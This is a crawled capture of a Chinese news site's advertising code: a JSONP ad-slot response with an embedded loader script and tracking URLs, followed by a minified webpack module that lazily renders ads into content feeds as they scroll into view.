fa_0_176920603444282({"18808":{"ap":"18808","b":"41","cf":"iis","code":"%3Cscript%3E%0D%0A%20%20%20%20var%20el%20%3D%20parent.document.querySelector%28%22div%5Bc%3D%5C%2218808%5C%22%5D%22%29%3B%0D%0A%20%20%20%20el.style.height%3D%2260px%22%3B%0D%0A%20%20%20%20let%20iframe%20%3D%20el.getElementsByTagName%28%22iframe%22%29%5B0%5D%3B%0D%0A%20%20%20%20iframe.style.height%20%3D%20%22100%25%22%3B%0D%0A%20%20%20%20iframe.style.width%20%3D%20%22100%25%22%3B%0D%0A%20%20%20%20%28window.slotbydup%20%3D%20window.slotbydup%20%7C%7C%20%5B%5D%29.push%28%7B%0D%0A%20%20%20%20%20%20%20%20%2F%2F%20%E5%B9%BF%E5%91%8A%E5%85%B3%E9%97%AD%E5%9B%9E%E8%B0%83%E6%96%B9%E6%B3%95%20%E4%B8%80%E4%B8%AA%E9%A1%B5%E9%9D%A2%E5%8F%AA%E9%9C%80%E8%A6%81%E5%AE%9A%E4%B9%89%E4%B8%80%E4%B8%AA%0D%0A%20%20%20%20%20%20%20%20closeAd%3A%20function%20%28tu_index%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log%28%22%E5%85%B3%E9%97%AD%E5%B9%BF%E5%91%8A%22%2C%20tu_index%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20el.style.display%20%3D%20%22none%22%3B%0D%0A%20%20%20%20%20%20%20%20%7D%2C%0D%0A%20%20%20%20%20%20%20%20noAd%3A%20function%20%28tu_index%2C%20noadInfo%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20el.style.display%20%3D%20%22none%22%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log%28%22%E6%B2%A1%E6%9C%89%E5%B9%BF%E5%91%8A%22%2C%20tu_index%2C%20noadInfo%29%0D%0A%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%7D%29%3B%0D%0A%3C%2Fscript%3E%0D%0A%3Cscript%20type%3D%22text%2Fjavascript%22%20src%3D%22%2F%2Fbdmap1.ifeng.com%2Fsite%2Fx%2Fproduction%2Fsr%2Fresource%2Fub_p%2Fopenjs%2Fuau.js%22%3E%3C%2Fscript%3E","ct":"1-1-3015","h":"auto","murls":["https://ax.ifeng.com/i?p=[base64]&t_tk_type=ifeng_imp&t_tk_bid=_41_&t_tk_ap=_18808_&tm_time=__FH_TM_TIME__&milli_time=__FH_TM_MILLI_TIME__","http://cm.adxvip.com/CookieMapping?mid=Q5QGU7FE9AZMPKSJ5ER3&uid=1769206034180_7p1g2u6691"],"rid":"6012","sn":"百度","w":"1024"}})

--- FILE ---
content_type: application/javascript
request_url: https://c0.ifengimg.com/web/d/showFeed.js?
body_size: 2400
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=0)}([function(t,e,n){"use strict";var r,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},l=n(1);var a=new((r=l)&&r.__esModule?r:{"default":r})["default"](300,600);function s(t,e){var n=t.pos,r=t.showType;"object"==o(t.pos)&&(n=t.pos.hasOwnProperty(e.index)?t.pos[e.index]:t.pos["default"]),t.pos=Math.max(n-1,0),t.showType=r}function c(t,e,n){for(var r=[],o={},l=t.adlist.length-1;l>=0;l--){var c=i({},t.adlist[l]);if(s(c,n),c.pos<n.len+r.length+1){var u=c.ap;t.data[u]={item:c},r.unshift(t.data[u].item.pos),o[t.data[u].item.pos]=u,t.adlist.splice(l,1)}}r.length>0&&e(r.sort(v),[],function(e){for(var n in e)t.data[o[n]].el=e[n],e[n].setAttribute("c",o[n]),a.listenerScroll(t.data[o[n]].el,f(t.data[o[n]]))})}var u,d=[];function f(t){return function(){var e=i({},t.item);for(var n in t.item)-1!=["content","showType"].indexOf(n)&&(e[n]=t.item[n]);d.push({el:t.el,data:e}),clearTimeout(u),u=setTimeout(h,20)}}function h(t){for(var e={},n={aids:[]},r=0;r<d.length;r++){var o=d[r];e[o.data.ap]=o.el,n.aids.push(o.data)}d=[],window.IfengAmgr.show(e,n,{RenderError:function(){for(var t in e)""==e[t].innerHTML&&(e[t].style.display="none")}})}function v(t,e){return t-e}o(window.IfengAmgr)!=undefined&&(window.IfengAmgr.tplLib.showfeed={render:function(t,e,n){var r,o={adlist:[],feedObj:{},data:{},maxnum:0};r=t,"[object Array]"===Object.prototype.toString.call(r)?o.adlist=t:(o.maxnum=t.maxnum,o.adlist=t.list),e.on("init",function(t){var e=i({len:t,index:0,scrollElement:null,listElement:null},t),r=e.scrollElement;r&&-1==a.addEventEls.indexOf(r)&&a.addEventEls.push(r),function(t,e,n){n.hasOwnProperty("index")&&!t.feedObj.hasOwnProperty(n.index)&&(t.feedObj[n.index]={insertStartIdx:0}),c(t,e,n)}(o,n,e)}),e.on("loadMoreCmp",function(t){c(o,n,t)})},version:"1.0.0"})},function(t,e,n){"use strict";var r=l(n(2)),o=l(n(3)),i=l(n(4));function l(t){return t&&t.__esModule?t:{"default":t}}Map&&IntersectionObserver?t.exports=i["default"]:t.exports=function(t,e){var n,i=this;function l(t,e,n){var o=t.getBoundingClientRect();return parseInt(o.top)>=-e&&parseInt(o.top)-n<=parseInt((0,r["default"])().height)}this.checkElArr=[],this.minTop=t,this.maxBottom=e,this.addEventEls=[window],this.scrollFnc=function(){for(var t=i.checkElArr.length-1;t>=0;t--)if(l(i.checkElArr[t].el,i.minTop,i.maxBottom)&&(i.checkElArr[t].showFn&&i.checkElArr[t].showFn(),i.checkElArr.splice(t,1),0==i.checkElArr.length))for(var e=0;e<i.addEventEls.length;e++)o["default"].removeEvent(i.addEventEls[e],"scroll",i.scrollFncTimeout)},this.scrollFncTimeout=function(){clearTimeout(n),n=setTimeout(i.scrollFnc,100)},this.listenerScroll=function(t,e){if(l(t,this.minTop,this.maxBottom))e&&e();else if(this.checkElArr.push({el:t,showFn:e}),this.checkElArr.length>0)for(var n=0;n<this.addEventEls.length;n++)o["default"].addEvent(this.addEventEls[n],"scroll",this.scrollFncTimeout)}}},function(t,e,n){"use strict";t.exports=function(){return window.innerHeight!==undefined?{width:window.innerWidth,height:window.innerHeight}:"CSS1Compat"===document.compatMode?{width:document.documentElement.clientWidth,height:document.documentElement.clientHeight}:{width:document.body.clientWidth,height:document.body.clientHeight}}},function(t,e,n){"use strict";var r={$E:function(t){var e="string"==typeof t?document.getElementById(t):t;return null!=e?e:null},addEvent:function(t,e,n){var r=this.$E(t);if(null!=r)if(-1!=e.indexOf(",")){for(var o=e.split(","),i=0,l=o.length;i<l;i++){var a=o[i];if(""==a)return;r.attachEvent?r.attachEvent("on"+a,n):r.addEventListener(a,n,!1)}o=null}else r.attachEvent?r.attachEvent("on"+e,n):r.addEventListener(e,n,!1)},removeEvent:function(t,e,n){var r=this.$E(t);if(null!=r&&"function"==typeof n&&void 0!==e)if(-1!=e.indexOf(",")){for(var o=e.split(","),i=0,l=o.length;i<l;i++){var a=o[i];if(""==a)return;r.addEventListener?r.removeEventListener(a,n,!1):r.attachEvent&&r.detachEvent("on"+a,n)}o=null}else r.addEventListener?r.removeEventListener(e,n,!1):r.attachEvent&&r.detachEvent("on"+e,n)}};t.exports=r},function(t,e,n){"use strict";t.exports=function(t,e){var n=new Map,r=null;function o(t){var e=!0,o=!1,i=undefined;try{for(var l,a=t[Symbol.iterator]();!(e=(l=a.next()).done);e=!0){var s=l.value;if(s.intersectionRatio>0){var c=n.get(s.target);c&&c(),n["delete"](s.target),r.unobserve(s.target),0==n.size&&(r.disconnect(),r=null)}}}catch(u){o=!0,i=u}finally{try{!e&&a["return"]&&a["return"]()}finally{if(o)throw i}}}this.minTop=t,this.maxBottom=e,this.addEventEls=[],this.listenerScroll=function(i,l){null==r&&(r=new IntersectionObserver(o,{rootMargin:t+"px 0px "+e+"px"})),n.set(i,l),r.observe(i)}}}]);
//# sourceMappingURL=showFeed.js.map
//-----[MjAxOS0wMy0yNSAxMzo1OTo0OS10bXAvd2VicGFjay5pZmVuZy5jb20uY29uZmlnLmpzLWhvc3RuYW1lOmNoZW5sb25nMTAxLWlwOjE3Mi4zMC42MS4yNg==]---//